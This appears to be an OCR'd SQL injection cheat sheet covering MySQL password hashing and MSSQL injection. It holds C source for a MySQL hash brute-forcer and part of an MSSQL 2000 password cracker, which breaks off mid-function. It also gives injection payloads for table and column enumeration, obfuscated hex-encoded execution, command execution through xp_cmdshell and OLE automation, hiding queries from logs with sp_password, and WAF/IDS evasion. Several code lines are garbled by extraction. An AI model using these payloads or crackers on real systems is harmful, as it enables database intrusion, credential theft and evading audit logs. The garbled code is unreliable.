

## **Constants**



## **Password Hashing**

Prior to MySQL 4.1, password hashes computed by the PASSWORD() function are 16 bytes long. Such hashes look like this:



As of MySQL 4.1, the PASSWORD() function has been modified to produce a longer 41-byte hash value:

PASSWORD('mypass') \*6C8989366EAF75BB670AD8EA7A7FC1176A95CEF4

## **Password Cracking**

Cain  $\&$  Abel and John the Ripper are both capable of cracking MySQL 3.x-6.x passwords.

A Metasploit module for JTR can be found [here](http://www.metasploit.com/modules/auxiliary/analyze/jtr_mysql_fast).

#### **MySQL < 4.1 Password Cracker**

This tool is a high-speed brute-force password cracker for MySQL hashed passwords. It can break an 8character password containing any printable ASCII characters in a matter of hours on an ordinary PC.

```
/* This program is public domain. Share and enjoy.
*
* Example:
* $ gcc -O2 -fomit-frame-pointer MySQLfast.c -o MySQLfast
* $ MySQLfast 6294b50f67eda209
* Hash: 6294b50f67eda209
* Trying length 3
* Trying length 4
* Found pass: barf
*
* The MySQL password hash function could be strengthened considerably
* by:
* - making two passes over the password
* - using a bitwise rotate instead of a left shift
* - causing more arithmetic overflows
*/
#include <stdio.h>
typedef unsigned long u32;
/* Allowable characters in password; 33-126 is printable ascii */
#define MIN_CHAR 33
#define MAX_CHAR 126
/* Maximum length of password */
#define MAX_LEN 12
#define MASK 0x7fffffffL
int crack0(int stop, u32 targ1, u32 targ2, int *pass_ary)
{
   int i, c;
  u32 d, e, sum, step, diff, div, xor1, xor2, state1, state2;
   u32 newstate1, newstate2, newstate3;
   u32 state1_ary[MAX_LEN-2], state2_ary[MAX_LEN-2];
  u32 xor_ary[MAX_LEN-3], step_ary[MAX_LEN-3];
  i = -1;sum = 7;
   state1_ary[0] = 1345345333L;
   state2_ary[0] = 0x12345671L;
   while (1) {
     while (i < stop) {
      i++;
      pass ary[i] = MINCHAR;step_{ary[i]} = (state1_{ary[i]} & 0x3f) + sum;
```

```
 xor_ary[i] = step_ary[i]*MIN_CHAR + (state1_ary[i] << 8);
       sum += MIN_CHAR;
      state1_{arv[i+1]} = state1_{arv[i]} \wedge xor_{arv[i]};state2_ary[i+1] = state2_ary[i]+ ((state2 ary[i] << 8) ^ state1 ary[i+1]);
     }
    state1 = state1_{ary[i+1]};state2 = state2_{ary[i+1]};
    step = (statel & 0x3f) + sum;xor1 = step*MIN_CHAR + (state1 \ll 8);xor2 = (state2 \ll 8) \land state1;
     for (c = MIN_CHAR; c <= MAX_CHAR; c++, xor1 += step) {
      newstate2 = state2 + (xor1 \land xor2);
      newstate1 = state1 ^ % s=1newstate3 = (targ2 - newstate2) ^ (newstate2 << 8);
      div = (newstate1 & 0x3f) + sum + c;
      diff = ((newstate3 \land newstate1) - (newstate1 \ll 8)) & MASK;
       if (diff % div != 0) continue;
      d = diff / div; if (d < MIN_CHAR || d > MAX_CHAR) continue;
      div = (newstate3 & 0x3f) + sum + c + d;
      diff = ((\text{targ1 A newstate3}) - (\text{newstate3} << 8)) & MASK;
       if (diff % div != 0) continue;
      e = diff / div; if (e < MIN_CHAR || e > MAX_CHAR) continue;
      pass_{ary[i+1]} = c;pass_{ary[i+2]} = d; pass_ary[i+3] = e;
       return 1;
     }
    while (i >= 0 && pass_ary[i] >= MAX_CHAR) {
      sum -= MAX CHAR;
       i--;
     }
    if (i < 0) break;
     pass_ary[i]++;
     xor_ary[i] += step_ary[i];
    \sumsum++;
    state1_ary[i+1] = state1_ary[i] \land xor_ary[i];
     state2_ary[i+1] = state2_ary[i]
       + ((state2_ary[i] << 8) ^ state1_ary[i+1]);
   }
   return 0;
void crack(char *hash)
   int i, len;
   u32 targ1, targ2, targ3;
   int pass[MAX_LEN];
   if ( sscanf(hash, "%8lx%lx", &targ1, &targ2) != 2 ) {
     printf("Invalid password hash: %s\n", hash);
     return;
   }
   printf("Hash: %08lx%08lx\n", targ1, targ2);
  targ3 = targ2 - targ1;targ3 = targ2 - ((targ3 << 8) ^ \circ targ1);targ3 = targ2 - ((\text{targ3} \lt\lt 8) ^ targ1);
  targ3 = targ2 - ((targ3 << 8) ^ targ1);
  for (len = 3; len <= MAX LEN; len++) {
     printf("Trying length %d\n", len);
     if ( crack0(len-4, targ1, targ3, pass) ) {
       printf("Found pass: ");
      for (i = 0; i < len; i++) putchar(pass[i]);
```
}

{

```
 putchar('\n');
       break;
     }
   }
   if (len > MAX_LEN)
     printf("Pass not found\n");
}
int main(int argc, char *argv[])
{
   int i;
  if (\arg c \leq 1)
     printf("usage: %s hash\n", argv[0]);
  for (i = 1; i < argc; i++) crack(argv[i]);
   return 0;
}
```
# **MSSQL**

### **Default Databases**



## **Comment Out Query**

The following can be used to comment out the rest of the query after your injection:



#### *Example:*

```
SELECT * FROM Users WHERE username = ' OR 1=1 --' AND password = ';
SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3/*';
```
### **Testing Version**

#### @@VERSION

*Example:*

```
True if MSSQL version is 2008.
SELECT * FROM Users WHERE id = '1' AND @@VERSION LIKE '%2008%';
```
*Note:*

*Output will also contain the version of the Windows Operating System.*

### **Database Credentials**



#### *Example:*

Return current user: SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID;

Check if user is admin:

SELECT (CASE WHEN (IS SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);

### **Database Names**



*Examples:*

```
SELECT DB_NAME(5);
SELECT name FROM master..sysdatabases;
```
### **Server Hostname**

@@SERVERNAME SERVERPROPERTY()

*Examples:*

```
SELECT SERVERPROPERTY('productversion'), SERVERPROPERTY('productlevel'), S
ERVERPROPERTY('edition');
```
*Note:*

*SERVERPROPERTY() is available from MSSQL 2005 and higher.*

### **Tables and Columns**

#### **Determining number of columns**

ORDER BY n+1;

*Example:*

Given the query: SELECT username, password, permission FROM Users WHERE id = '1';



#### *Note:*

*Keep incrementing the number until you get a False response.*

The following can be used to get the columns in the current query.

GROUP BY / HAVING

#### *Example:*

Given the query: SELECT username, password, permission FROM Users WHERE id =

'1';

```
1' HAVING 1=1--<br>Column 'Users.username' is invalid in the select list because it is not containe
                                         d in either an aggregate function or the GROUP BY clause.
1' GROUP BY username HAVING 1=
1 - -Column 'Users.password' is invalid in the select list because it is not containe
                                         d in either an aggregate function or the GROUP BY clause.
1' GROUP BY username, password
HAVING 1=1
                                         Column 'Users.permission' is invalid in the select list because it is not contain
                                         ed in either an aggregate function or the GROUP BY clause.
1' GROUP BY username, password
1 GROOT BI USEINAME, password No Error
```
*Note:*

*No error will be returned once all columns have been included.*

#### **Retrieving Tables**

We can retrieve the tables from two different databases, information schema.tables or from master..sysobjects.



*Note:*

*Xtype = 'U' is for Userdefined tables. You can use 'V' for views.*

### **Retrieving Columns**

We can retrieve the columns from two different databases, information schema.columns or masters..syscolumns.



### **Retrieving Multiple Tables/Columns at once**

The following 3 queries will create a temporary table/column and insert all the user-defined tables into it. It will then dump the table content and finish by deleting the table.

Create Temp Table/Column and Insert Data:

```
AND 1=0; BEGIN DECLARE @xy varchar(8000) SET @xy=':' SELECT @xy=@xy+'
'+name FROM sysobjects WHERE xtype='U' AND name>@xy SELECT @xy AS xy INTO
```
Dump Content: AND  $1 = (SELECT TOP 1 SUBSTRING(xy, 1, 353) FROM THE DB);$ 

Delete Table:

TMP\_DB END;

AND 1=0; DROP TABLE TMP DB;

An easier method is available starting with MSSQL 2005 and higher. The XML function path() works as a concatenator, allowing the retrieval of all tables with 1 query.

SELECT table name %2b ', ' FROM information schema.tables FOR XML PATH(' ') SQL Server 2005 +

*Note:*

#### *You can encode your query in hex to "obfuscate" your attack.*

```
' AND 1=0; DECLARE @S VARCHAR(4000) SET 
@S=CAST(0x44524f50205441424c4520544d505f44423b AS 
VARCHAR(4000)); EXEC (@S);
```
### **Avoiding the use of quotations**

```
SELECT * FROM Users WHERE username = CHAR(97) + CHAR(100) + CHAR(109) + CHAR(105) + CHA
R(110)
```
### **String Concatenation**

SELECT CONCAT('a','a','a'); (SQL SERVER 2012) SELECT 'a'+'d'+'mi'+'n';

### **Conditional Statements**

```
IF
CASE
```
#### *Examples:*

```
IF 1=1 SELECT 'true' ELSE SELECT 'false';
SELECT CASE WHEN 1=1 THEN true ELSE false END;
```
*Note:*

*IF cannot be used inside a SELECT statement.*

### **Timing**

```
WAITFOR DELAY 'time to pass';
WAITFOR TIME 'time to execute';
```
*Example:*

IF 1=1 **WAITFOR DELAY '0:0:5'** ELSE **WAITFOR DELAY '0:0:0'**;

## **OPENROWSET Attacks**

```
SELECT * FROM OPENROWSET('SQLOLEDB', '127.0.0.1';'sa';'p4ssw0rd', 'SET FMTONLY OFF exec
ute master..xp_cmdshell "dir"');
```
### **System Command Execution**

Include an extended stored procedure named xp\_cmdshell that can be used to execute operating system commands.

EXEC master.dbo.xp\_cmdshell 'cmd';

Starting with version MSSQL 2005 and higher, xp\_cmdshell is disabled by default, but can be activated with the following queries:



Alternatively, you can create your own procedure to achieve the same results:

```
DECLARE @execmd INT
EXEC SP_OACREATE 'wscript.shell', @execmd OUTPUT
EXEC SP_OAMETHOD @execmd, 'run', null, '%systemroot%\system32\cmd.exe /c'
```
If the SQL version is higher than 2000, you will have to run additional queries in order the execute

the previous command:

```
EXEC sp configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'OLE Automation Procedures', 1
EXEC sp_configure reconfigure
```
*Example:*

Checks to see if xp\_cmdshell is loaded, if it is, it checks if it is active and then proceeds to run the 'dir' command and inserts the results into TMP\_DB:

```
' IF EXISTS (SELECT 1 FROM INFORMATION SCHEMA.TABLES WHERE
TABLE NAME='TMP DB') DROP TABLE TMP DB DECLARE @a varchar(8000) IF
EXISTS(SELECT * FROM dbo.sysobjects WHERE id = object id (N'[dbo].
[xp cmdshell]') AND OBJECTPROPERTY (id, N'IsExtendedProc') = 1) BEGIN
CREATE TABLE %23xp cmdshell (name nvarchar(11), min int, max int,
config value int, run value int) INSERT %23xp cmdshell EXEC
master..sp configure 'xp_cmdshell' IF EXISTS (SELECT * FROM %23xp_cmdshell
WHERE config value=1) BEGIN CREATE TABLE %23Data (dir varchar(8000)) INSERT
%23Data EXEC master..xp cmdshell 'dir' SELECT @a='' SELECT
@a=Replace(@a%2B'<br></font><font color="black">'%2Bdir,'<dir>','</font>
<font color="orange">') FROM %23Data WHERE dir>@a DROP TABLE %23Data END 
ELSE SELECT @a='xp_cmdshell not enabled' DROP TABLE %23xp_cmdshell END 
ELSE SELECT @a='xp cmdshell not found' SELECT @a AS tbl INTO TMP DB--
```
#### Dump Content:

```
' UNION SELECT tbl FROM TMP DB--
```
#### Delete Table:

' DROP TABLE TMP DB--

### **SP\_PASSWORD (Hiding Query)**

Appending sp password to the end of the query will hide it from T-SQL logs as a security measure.

SP\_PASSWORD

#### *Example:*

' AND 1=1--sp password

#### *Output:*

```
-- 'sp password' was found in the text of this event.
-- The text has been replaced with this comment for security
  reasons.
```
## **Stacked Queries**

MSSQL supports stacked queries.

*Example:*

```
' AND 1=0 INSERT INTO ([column1], [column2]) VALUES ('value1', 'value2');
```
### **Fuzzing and Obfuscation**

### **Allowed Intermediary Characters**

The following characters can be used as whitespaces.





#### *Examples:*

```
S%E%L%E%C%T%01column%02FROM%03table;
A%%ND 1=%%%%%%%%1;
```
#### *Note:*

*The percentage signs in between keywords is only possible on ASP(x) web applications.*

The following characters can be also used to avoid the use of spaces.



#### *Examples:*

```
UNION(SELECT(column)FROM(table));
```
### **Allowed Intermediary Characters after AND/OR**



#### *Example:*

SELECT **1F**ROM[table]WHERE**\**1=**\1A**ND**\**1=**\**1;

#### *Note:*

#### *The backslash does not seem to work with MSSQL 2000.*

#### **Encodings**

Encoding your injection can sometimes be useful for WAF/IDS evasion.



## **Password Hashing**

Passwords begin with 0x0100, the first for bytes following the 0x are a constant; the next eight bytes are the hash salt and the remaining 80 bytes are two hashes, the first 40 bytes are a casesensitive hash of the password, while the second 40 bytes are the uppercase version.

### **Password Cracking**

A Metasploit module for JTR can be found [here](http://www.metasploit.com/modules/auxiliary/analyze/jtr_mssql_fast).

#### **MSSQL 2000 Password Cracker**

This tool is designed to crack Microsoft SQL Server 2000 passwords.

```
/////////////////////////////////////////////////////////////////////////////////
//
// SQLCrackCl
//
// This will perform a dictionary attack against the
// upper-cased hash for a password. Once this
// has been discovered try all case variant to work
// out the case sensitive password.
//
// This code was written by David Litchfield to
// demonstrate how Microsoft SQL Server 2000
// passwords can be attacked. This can be
// optimized considerably by not using the CryptoAPI.
//
// (Compile with VC++ and link with advapi32.lib
              Ensure the Platform SDK has been installed, too!)
//
//////////////////////////////////////////////////////////////////////////////////
#include <stdio.h>
#include <windows.h>
#include <wincrypt.h>
FILE *fd=NULL;
char *lerr = "\nLength Error!\n";
int wd=0;
int OpenPasswordFile(char *pwdfile);
int CrackPassword(char *hash);
int main(int argc, char *argv[])
{
                   int err = 0;
              if(argc !=3)
\{ printf("\n\n*** SQLCrack *** \n\n");
                                    printf("C:\\>%s hash passwd-file\n\n",argv[0]);
                                    printf("David Litchfield (david@ngssoftware.com)\n");
                                    printf("24th June 2002\n");
                                    return 0;
 }
              err = OpenPasswordFile(argv[2]);
             if(err != 0)\overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and \overline{a} and 
                 return printf("\nThere was an error opening the password file %s\n",ar
gv[2]);
 }
              err = CrackPassword(argv[1]);
              fclose(fd);
              printf("\n\n%d",wd);
              return 0;
}
int OpenPasswordFile(char *pwdfile)
{
              fd = fopen(pwdfile,"r");
              if(fd)
                         return 0;
              else
                         return 1;
}
int CrackPassword(char *hash)
{
```

```
 char phash[100]="";
 char pheader[8]="";
 char pkey[12]="";
              char pnorm[44]="";
               char pucase[44]="";
               char pucfirst[8]="";
               char wttf[44]="";
               char uwttf[100]="";
